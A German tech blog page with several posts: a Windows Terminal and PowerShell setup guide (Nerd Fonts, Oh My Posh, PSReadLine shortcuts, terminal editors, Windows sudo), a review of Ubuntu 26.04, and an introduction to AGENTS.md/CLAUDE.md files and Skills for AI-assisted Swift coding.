
Es kommt selten vor, dass ein IT-Buch innerhalb von 18 Monaten eine zweite Auflage erfährt und dabei in großen Teilen neu geschrieben werden muss. Genau das ist uns mit diesem Buch passiert! Wir haben die Gelegenheit genutzt und das Buch komplett aktualisiert und stark erweitert. Der Fokus liegt jetzt bei Agentic Coding, MCP und Skills.
Wir haben in diesem Buch den »State of the Art« im Bereich KI und Agentic Coding abgesteckt. In unzähligen Tests haben wir ausprobiert, wie weit die Versprechen der KI-Hersteller zutreffen, aber auch, wo heutige KI-Tools versagen. Wir haben lokale Modelle und Open-Source-Tools ebenso verwendet wie kommerzielle KI-Tools von Claude, Cursor, Google und OpenAI. Ein eigenes Kapitel behandelt den neuen Trend der CLI-basierten KI-Tools, also z.B. Claude Code oder OpenAI Codex.
Glücklicherweise muss ich nicht allzu oft unter Windows arbeiten. Aber hin und wieder — aktuell für die Überarbeitung meines Scripting-Buchs — lässt es sich nicht vermeiden. Wenn schon Windows, dann wenigstens so komfortabel wie möglich! Und so habe ich in den vergangenen Wochen mein Terminal/PowerShell-Setup optimiert:
Nerdfont installiert
informativen Prompt eingerichtet (Oh My Posh)
bessere Tastaturunterstützung im Terminal (mit Emacs-Tastenkürzeln!)
Editor für den Textmodus installiert (je nach Geschmack: Edit, nano, Emacs, NeoVim)
sudo aktiviert
Update 27.5.2026: less installiert
Dieser Artikel liefert dazu ein paar Details. Der Text beweist gleichzeitig, dass man selbst unter Windows mit relativ wenig Mühe ein produktives Setup einrichten kann. Das erforderliche Fundament liefert Microsoft direkt aus: das Windows Terminal mit vielen High-end-Funktionen inklusive GPU-Rendering, die PowerShell sowie das Paketverwaltungskommando winget.
PowerShell in einem Windows Terminal mit den JetBrains Nerd Font und »Oh My Posh«
Nerdfonts
Moderne CLI-Tools stellen im Terminal alle erdenklichen Zeichen und Symbole dar, um auf Dateitypen, den Git-Status oder Fehlerursachen hinzuweisen. In »gewöhnlichen« Fonts fehlen diese Zeichen; im Terminal wird dann ein Rechteck, ein Fragezeichen oder ein anderes Ersatzzeichen angezeigt. Das lässt den Charme moderner Kommandos und Prompt-Frameworks ins Leere laufen. Abhilfe schafft die Installation eines Fonts, der einen Coding-Zeichensatz um Tausende Symbole und Sonderzeichen ergänzt.
Auf der Seite https://nerdfonts.com stehen ca. 100 geeignete Fonts zum freien Download zur Auswahl. Aber welcher Font ist der beste? Wenn Sie sich nicht entscheiden können, ist der beliebte JetBrainsMono Nerd Font eine gute Wahl für erste Experimente. Er basiert auf dem freien Mono-Font der Firma JetBrains (IntelliJ, PyCharm etc.). Dieser Font hat noch einen Vorteil: Er lässt sich im Handumdrehen mit winget installieren. Sie sollten die Installation in einem Terminal mit Admin-Rechten durchführen, damit die Fonts auch dann zur Verfügung stehen, wenn Sie in einem Admin-Terminal arbeiten.
# in einem Admin-Terminal
winget install -e --id DEVCOM.JetBrainsMonoNerdFont
Oh My Posh
Die Fish oder die Zsh mit der Erweiterung »Oh My Zsh« zeigen im Prompt alle erdenklichen Kontextinformationen an: den Hostnamen, den Verzeichnisnamen, den Git-Zweig und -Status etc. Genau das kann auch Oh My Posh, eine Plattform- und Shell-unabhängiges Prompt-Framework. Die Installation gelingt unter Windows am schnellsten mit winget:
winget install JanDeDobbeleer.OhMyPosh -s winget
Damit Oh My Posh in interaktiven PowerShell-Sessions aktiviert wird, bauen Sie die folgenden Anweisungen in die Profile-Datei ein (notepad $Profile, wobei Sie notepad durch Ihren Lieblingseditor ersetzen):
# Datei Documents/PowerShell/Microsoft.PowerShell_profile.ps1
# Oh My Posh nur in interaktiven PowerShell-Sessions verwenden
if (-not [Console]::IsInputRedirected -and
(Get-Module -Name PSReadLine -ErrorAction SilentlyContinue))
{
oh-my-posh init pwsh | Invoke-Expression
}
Wenn Sie jetzt ein neues PowerShell-Tab öffnen, wird Oh My Posh erstmals aktiv. Sie werden von einem informativen und mehrfarbigen Default-Prompt begrüßt. Unter https://ohmyposh.dev/docs/themes stehen über 100 weitere Prompt-Themen zur Wahl. Zur Aktivierung bauen Sie den Themennamen in das oh-my-posh-Init-Kommando in der Profile-Datei ein, z.B. so:
Um die neue Konfiguration zu aktivieren, lesen Sie die Profile-Datei neu ein:
. $PROFILE
Starship Eine Alternative zu Oh My Posh ist das Framework Starship. Es wurde in Rust entwickelt und ist schneller/effizienter als Oh My Posh. Dafür gibt es aber weniger vordefinierte Themen; generell ist die Konfiguration sperriger. Ich habe beide Frameworks ausprobiert, bin dann aber bei Oh My Posh geblieben.
Tastenkürzel in der PowerShell
In der PowerShell unterstützt Sie das Modul PSReadLine bei der Kommandoeingabe (siehe auch die Dokumentation zu Set-PSReadLineOption). Standardmäßig schlägt PSReadLine das letzte Kommando mit den selben Anfangsbuchstaben zur Vervollständigung durch Cursor rechts vor. Tab bewirkt, dass begonnenen Dateinamen oder Schlüsselwörter komplettiert werden.
Das Verhalten von PSReadLine kann durch Optionen in der Profile-Datei beeinflusst werden. Diese Datei öffnen Sie am bequemsten mit notepad $Profile, wobei Sie notepad durch Ihren Lieblingseditor ersetzen. Damit die Änderungen wirksam werden, laden Sie die Datei mit . $Profile neu.
Das folgende Listing schlägt einige Änderungen/Verbesserungen vor. Gleich das erste Kommando bewirkt den größten Unterschied: Nach der Eingabe der ersten Buchstaben haben Sie die Wahl zwischen mehreren ähnlichen zuletzt ausgeführten Kommandos, die Sie mit den Cursortasten aus einer Liste wählen. Mit F2 können Sie zwischen der Listenansicht und dem Defaultverhalten (InlineView) umschalten.
Auswahl aus zuletzt ausgeführten Kommandos, die die Buchstaben »ed« enthalten
Falls Sie bei InlineView bleiben wollen, sollten Sie zumindest die beiden HistorySearch-Kommandos in Erwägung ziehen. Normalerweise blättern Cursor auf und Cursor ab durch alle bisherigen Kommandos. Mit den hier vorgeschlagenen Einstellungen können Sie dagegen git eingeben und dann durch die bisherigen git-Kommandos blättern.
Emacs- und Vi-Fans werden begeistert sein, dass die PowerShell per EditMode die vertrauten Tastenkürzel akzeptiert. Die if-Abfrage im folgenden Listing stellt sicher, dass die Einstellungen nur in interaktiven Sessions gelten, aber z.B. nicht, wenn die PowerShell ein einzelnes Kommando via SSH ausführt.
# Ergänzungen in der Profile-Datei
if (-not [Console]::IsInputRedirected -and
(Get-Module -Name PSReadLine -ErrorAction SilentlyContinue))
{
# zeigt Vervollständigungsliste an, Auswahl per Cursortasten
Set-PSReadLineOption -PredictionViewStyle ListView
# Cursor auf/ab berücksichtigen die bisherige Eingabe
Set-PSReadLineKeyHandler -Key UpArrow `
-Function HistorySearchBackward
Set-PSReadLineKeyHandler -Key DownArrow `
-Function HistorySearchForward
# Emacs- oder Vi-Tastenkürzel (per Default: Windows-Tastenkürzel)
Set-PSReadLineOption -EditMode Emacs
Set-PSReadLineOption -EditMode Vi
# besser sichtbare Farbe für Inline-Vervollständigung
Set-PSReadLineOption -Colors @{ InlinePrediction = '#884488' }
# keine Duplikate in der Kommando-History speichern
Set-PSReadLineOption -HistoryNoDuplicates
}
Terminal-Editoren
An GUI-Editoren herrscht unter Windows kein Mangel — die Palette reicht von notepad.exe über Notepad++ bis hin zu VS Code und anderen KI-tauglichen Programmen/IDEs. Aber oft wollen Sie einfach nur ein paar Zeilen Text ändern, eine Konfigurationsdatei vervollständigen etc. — und zwar, ohne das Terminal zu verlassen. (Das gilt insbesondere, wenn Sie via SSH remote arbeiten!) Dazu brauchen Sie einen Editor, der im Terminal ausgeführt werden kann.
edit: Durchaus nicht die schlechteste Wahl ist edit. Mitte 2025 hat Microsoft diesen Mini-Editor vorgestellt — als GitHub-Projekt in der Programmiersprache Rust! Damit liegt Microsoft voll im Zeitgeist. Zur Installation führen Sie winget install microsoft.edit aus. In der Folge lädt edit <file> die gewünschte Datei.
Bemerkenswert an edit ist die intuitive, einfache Bedienung. Text wird mit den Cursortasten markiert, mit Strg+C und Strg+V kopiert und wieder eingefügt etc. Die Cursorposition kann mit der Maus verändert werden, auch das lokalisierte Menü lässt sich per Maus bedienen und gibt IT-Veteranen ein wenig Turbo-Pascal-Vibes. Fortgeschrittene Funktionen fehlen allerdings: kein Syntaxhighlighting, keine Code-Vervollständigung, keine Einstellungen …
Der relativ neue CLI-Editor »Edit«
nano: In der Linux-Welt ist nano das Gegenstück zu edit. Der Editor hat zwar nur relativ wenige Funktionen, ist dafür aber einfach zu bedienen. Praktischerweise zeigt das Programm alle erforderlichen Tastenkürzel gleich in der Statusleiste an. Die Installation gelingt unkompliziert mit winget install -e --id GNU.Nano.
vi/NeoVim: Die einen lieben ihn, andere hassen ihn — das Editor-Urgestein vi. Vi-Fans verwenden unter Windows am besten die Variante NeoVim (siehe https://neovim.io). NeoVim ist aber nur die Basis: Damit das Programm sein ganzes Potential ausschöpfen kann, brauchen Sie diverse Erweiterungen (Git, LSP, Fuzzy Finding usw.) und Konfigurationseinstellungen. Das Setup gelingt am schnellsten mit Frameworks wie LazyVim oder AstroNvim.
Emacs: Mich hat der Vi nie überzeugen können, ich bin im Emacs-Lager. Unter Windows ist das allerdings ein Abenteuer. Von abgespeckten Emacs-Klonen wie mg, zile oder jmacs gibt es keine Windows-Ports, die im Terminal funktionieren. Also muss es die Vollversion sein: winget install -e --id GNU.Emacs. winget kümmert sich leider nicht darum, das Emacs-Installationsverzeichnis zum Path hinzuzufügen. Sie müssen sich selbst um diesen Schritt kümmern. Die ausführbare Datei befindet sich üblicherweise in C:\Program Files\Emacs\emacs-<n.n>\bin.
Beim Start des Editors müssen Sie an die Option -nw denken (no window), sonst erscheint der Emacs in einem eigenen Fenster statt im Terminal. Noch eine Besonderheit betrifft die Konfigurationsdatei ~/.emacs. Die Windows-Version des Emacs liest diese Datei normalerweise (abhängig von der HOME-Umgebungsvariablen) nicht aus C:\Users\name\.emacs, sondern aus C:\Users\name\AppData\Roaming\.emacs. Wenn Emacs Unicode-Zeichen fehlerhaft anzeigt, bauen Sie die folgenden Anweisungen in .emacs ein:
Um unter Windows ein Kommando mit Administratorrechten auszuführen, müssen Sie zuerst umständlich ein Terminal mit Admin-Rechten öffnen. Unter Linux und macOS klappt das mit sudo viel unkomplizierter.

Ab Version 11 / 24H2 gibt es sudo auch unter Windows. Microsoft hat das Kommando komplett neu implementiert und nur den Namen übernommen. Die Funktionsweise und Optionen sind anders als unter Linux oder macOS. Insbesondere gibt es keine (Passwort-)Authentifizierung; stattdessen erscheint vor sudo-Aktivitäten nur der UAC-Bestätigungsdialog (User Account Control).
sudo muss zuerst aktiviert werden. Sie finden die Option in den Einstellungen unter System / Erweitert / Terminal.
sudo unter Windows aktivieren
Es gibt drei Arten, wie sudo-Kommandos ausgeführt werden können: in einem neuen Fenster (gilt per Default, forceNewWindow), mit deaktivierter Eingabe (disableInput, die Standardeingabe wird blockiert) oder inline (normal, also wie unter Linux mit der Möglichkeit, direkt im Terminal mit dem ausgeführten Kommando zu interagieren). Statt in den Einstellungen können Sie sudo auch in einem Terminal mit Admin-Rechten aktivieren:
Sobald sudo zur Verfügung steht, können Sie das Kommando wie in den folgenden Beispielen anwenden. (Das erste Kommando setzt voraus, dass das Programm edit installiert ist.)
Beachten Sie, dass sudo Restart-Service -Name Spoolernicht funktioniert! sudo kann nur »echte« Kommandos (Executables) ausführen, keine CmdLets. Für CmdLets müssen Sie den Umweg über eine neue PowerShell-Instanz nehmen.
Der Windows-Implementierung von sudo fehlt auch die Option -s, um eine neue Shell zu starten. Stattdessen führt sudo pwsh zum Ziel.
Sicherheitsbedenken: Microsoft warnt davor, sudo ohne unmittelbare Notwendigkeit zu aktivieren. Die Warnung bezieht sich insbesondere auf die Inline-Variante. In der sudo-Implementierung von Linux wurden über den Verlauf von Jahrzehnten immer neue Sicherheitsprobleme gefunden und behoben. Vor diesem Hintergrund rate ich dazu, die Warnungen Microsofts ernst zu nehmen. sudo ist eine vergleichsweise neue, bislang eher selten genutzte Funktion.
gsudo: Eine Alternative sudo ist das schon länger verfügbare Kommando gsudo. Dieses Open-Source-Projekt bietet mehr Features als die Microsoft-Implementierung.
less
Wie man als Entwickler/Admin ohne less leben kann ist mir schleiferhaft. Unzähligen Windows-Admins scheint dies aber zu gelingen. Ich habe dazu aber keine Lust. less ist nur ein winget-Kommando entfernt!
Ubuntu 26.04 ist fertig und stellt für die nächsten zwei Jahre die LTS-Messlatte. Im Vergleich zu Version 24.04 hat sich viel geändert. Ich habe mich bemüht, in diesem Blog-Artikel die wichtigsten Details knapp zusammenzufassen.
Noch mehr Lesestoff bieten die Release Notes sowie omgubuntu.co.uk. Einige wesentliche technische Neuerungen waren bereits in Version 25.10 präsent (Rust Core Utilities, Dracut, TPM-Verschlüsselung); diese habe ich im Detail bereits im Blog beschrieben.
Der Ubuntu-Desktop mit dem neuen System-Monitor »Resources«
Software
Die folgende Tabelle fasst die Versionen der Kernkomponenten von Ubuntu 26.04 zusammen:
Ubuntu hat eine ganze Reihe neuer Default-Programme:
Bisher Neu
----------------- -----------
Image-Viewer Eye of Gnome Loupe
PDF-Viewer Evince Paper
System Monitor Gnome System Monitor Resources
Terminal Emulator Gnome Terminal Ptyxis
Video Player Totem Showtime
Apropos Terminal Emulator: Ptyxis ist ein modernes Programm samt GPU-Rendering. Falls Sie noch höhere Ansprüche stellen, steht nun auch Ghostty in den Paketquellen zur Verfügung (Snap-frei mit apt install ghostty).
Standardmäßig nicht mehr installiert wird das Programm Anwendungen & Aktualisierung, mit dem die Paketquellen verändert und proprietäre Treiber installiert werden konnten. Vor allem letztere Funktion war sehr beliebt. Immerhin ist das Programm nur ein apt-Kommando entfernt (apt install software-properties-gtk).
Kein Durchbruch stellt Ubuntu 26.04 bezüglich des Ubuntu-eigenen Snap-Formats dar. Per Default sind überraschend wenige Apps als Snap-Pakete installiert: Firefox, der Firmware Updater, das neue Security Center und die Paketverwaltung App Zentrum alias Snap Store. Das App-Zentrum unterstützt zudem schon seit der vorigen Version auch Debian-Pakete. Die Snap-Revolution bleibt vorerst aus.
Technische Neuerungen
Gnome ist jetzt Wayland-only, X11 wird nicht mehr unterstützt. (XWayland natürlich schon, aber nicht der Betrieb von Gnome unter X.)
Der Kernel hat einen Sprung auf 7.0 gemacht.
Initial-Ramdisk-Dateien werden nun mit Dracut erstellt (schon seit Version 25.10).
Chrony ist der Default-Time-Dämon (ersetzt systemd-timesyncd).
Rust Utilities: Die Rust-Programme/Utilities sudo-rs und rust-coreutils kommen standardmäßig zum Einsatz (schon seit Version 25.10)
Software-Entwicklern hilft das neue Gnome-Programm Sysprof-Programm bei Debugging und Profiling (siehe https://apps.gnome.org/de/Sysprof/).
ROCm: Ubuntu ist stolz darauf, dass die Installation der ROCm-GPU-Bibliotheken von AMD nun ganz einfach mit sudo install rocm gelingt. Praktisch ist das vor allem für KI-Anwendungen und die Ausführung von Sprachmodellen. Phoronix hat das ausprobiert und festgestellt, dass damit die sechs Monate alte Version 7.1 auf der SSD landet. (Aktuell wäre 7.2.2.) Das stiftet wenig Vertrauen in die zukünftige Wartung dieser Pakete …
Das neue Sicherheitszentrum (security_center, ein Snap-Paket) hilft bei der Ubuntu-Pro-Aktivierung und der Verwaltung weiterer Sicherheitsfunktionen. Die App hat noch Luft nach oben, würde ich sagen.
Das neue Security Center wirkt noch etwas leer.
Vier GByte RAM sind nicht genug
In der Vergangenheit waren 4 GiB RAM bei den meisten Distributionen zumindest für erste Tests ausreichend. Ubuntu verlangt für Desktop-Installationen nun offiziell 6 GiB. Eine praxisnahe Nutzung unter 8 GiB RAM ist sicher nicht zu empfehlen; das galt auch schon für frühere Versionen. Andererseits waren die 4 GiB lange absolut ausreichend, um Ubuntu zumindest in virtuellen Maschinen einfach schnell mal auszuprobieren. (Und bei vielen anderen Distributionen reicht das noch immer.) Insofern stellt sich die Frage, warum Ubuntu so viel mehr Arbeitsspeicher braucht. (Snap?)
Im Internet gibt es unterschiedliche Angaben, ob der Betrieb nicht doch mit 4 GiB gelingt. Vermutlich. In einer meiner Testinstallationen (6 GiB RAM in einer virtuellen Maschine) sind nach dem Desktop-Login noch 3 GiB verfügbar.
Andererseits blieb eine virtuelle Installation auf einem MacBook mit UTM vor ein paar Tagen hängen (schon während der Installation, nicht im Betrieb). In der Folge habe ich auf weitere 4-GiB-Tests verzichtet. So relevant ist das Limit für mich nun auch wieder nicht. Meine Rechner sind mit ausreichend RAM ausgestattet :-)
Letzte Anmerkung zu diesem Thema: Für Ubuntu Server empfehlen die Release Notes ein Minimum von 1,5 GiB. Zur Einordnung: Im Linux-Unterricht verwende ich dutzendweise Alma-Linux-10-VMs mit 1 GiB RAM, die absolut rund laufen.
Gnome Middle-Click
Ich wechsle berufsbedingt viel zwischen Linux und macOS hin und her. Der für mich auf dem Desktop irritierendste Nachteil von macOS besteht darin, dass das Markieren und Einfügen mit der mittleren Maustaste nicht funktioniert (im Terminal schon, aber nicht mit anderen Programmen). Unter Linux verwende ich diese Funktion ständig, sicher mehrere Male pro Stunde.
Die Gnome-Entwickler sind naturgemäß anderer Meinung und wollen Gnome auch in dieser Hinsicht auf das niedrigere macOS-Niveau angleichen. Die Funktion Einfügen per mittlerer Maustaste ist seit Gnome 50 deaktiviert. Wem fällt so ein Wahnsinn ein? Wer keine Maus bzw. kein Trackpad mit drei Tasten hat, konnte die Funktion schon bisher nicht nutzen. Gut, das ist dann nicht zu ändern. Aber warum muss Gnome alle anderen Anwender ohne jede Not gängeln?
Zum Glück kann der Mittelklick in gnome-tweaks (Optimierungen) oder mit dem folgenden Kommando reaktiviert werden:
gsettings set org.gnome.desktop.interface gtk-enable-primary-paste true
Ubuntu hat die Gnome-Entscheidung einfach nachvollzogen, scheint also irgendwie einverstanden zu sein. Merkwürdig.
Fazit
Bei meinen nicht allzu intensiven Tests hat Ubuntu 26.04 einen runden Eindruck gemacht. Optisch glänzt der Ubuntu-Desktop: Ich kenne keine andere Distribution, die mir out of the box so gut gefällt.
Davon losgelöst klingt mein Fazit schon seit Jahren ziemlich ähnlich: Linux-Einsteiger können mit Ubuntu nicht viel falsch machen. Für mich persönlich ist Ubuntu aber schon eine Weile nicht mehr die erste Wahl.
Vor zwei Jahren half »Prompt Engineering« zu besseren Ergebnissen bei KI-Tools. Heute ist der Weg ein anderer:
Die Datei AGENTS.md (für die meisten KI-Tools) bzw. CLAUDE.md (für Claude Code) im Projektverzeichnis fasst wichtige Projektinformationen und Coding-Anweisungen zusammen. IDEs wie Cursor bzw. CLIs wie Claude Code oder Codex berücksichtigen diese Datei bei jedem Session-Start automatisch. Damit bietet diese Datei eine großartige Möglichkeit, das Default-Verhalten von KI-Tools den eigenen Ansprüchen anzupassen. (AGENTS.md können CLAUDE.md auf verschiedenen Ebenen gespeichert werden, um z.B. allgemeine Coding-Anweisungen mit spezifischen Projektinformationen zu kombinieren.)
Skills ermöglichen es, Anweisungen für bestimmte Bearbeitungsschritte im Markdown-Format zu formulieren. Während AGENTS.mdimmer berücksichtigt wird, werden Skills nur bei Bedarf ausgewertet. Skills können auch Anweisungen für den Aufruf externer Tools beinhalten und ersetzen dann in manchen Fällen die MCP-Server-Konfiguration. (Auch Skills können wahlweise projektspezifisch oder auf globaler Ebene eingerichtet werden.)
Dieser Beitrag zeigt die Anwendung von AGENTS.md und Skills speziell für die Programmiersprache Swift — losgelöst davon, ob Sie in Xcode arbeiten oder eine externe CLI verwenden. Der Artikel hat einen leichten Claude-Fokus, weil ich mich persönlich in der Anthropic-Welt wohler fühle als in der von OpenAI. Qualitativ gibt es keine großen Unterschiede zwischen beiden Systemen, beide funktionieren mittlerweile herausragend gut.
Ich setze hier voraus, dass Sie grundlegende Erfahrung mit KI-Tools haben und zumindest ein CLI-Tool (ich empfehle Claude Code, aber auch Codex CLI, Gemini CLI, Copilot CLI usw.) ausprobiert haben.


AGENTS.md bzw. CLAUDE.md auf Projekt-Ebene
Wenn Sie in Xcode mit Claude Agent oder Codex arbeiten, sollte Ihr erster Prompt in einem neuen Projekt /init lauten. Der Claude Agent bzw. Codex analysiert dann Ihren Code und erzeugt die Datei CLAUDE.md bzw. AGENTS.md. (AGENTS.md ist ein generischer Name. Die Datei wird von den meisten KI-Tools berücksichtigt, absurderweise aber nicht von Anthropic-Tools, die auf CLAUDE.md bestehen.)
